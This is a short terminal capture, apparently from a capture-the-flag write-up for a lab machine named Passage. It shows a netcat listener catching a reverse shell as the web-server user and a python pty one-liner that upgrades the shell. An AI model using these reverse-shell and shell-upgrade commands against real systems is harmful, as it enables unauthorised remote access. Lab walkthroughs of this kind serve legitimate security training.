 ┌─[user@parrot-virtual]─[~/Documents/Machine/Passage]
└──╼ $rlwrap nc -lvp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:55982.
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 14:11:29 up  1:25,  3 users,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               12:45    1:25m  3.76s  0.12s /sbin/upstart --user
nadav    pts/18   10.10.14.232     13:19   23:52   0.25s  0.25s -bash
root     pts/19   10.10.14.232     13:48   22:56   0.04s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@passage:/$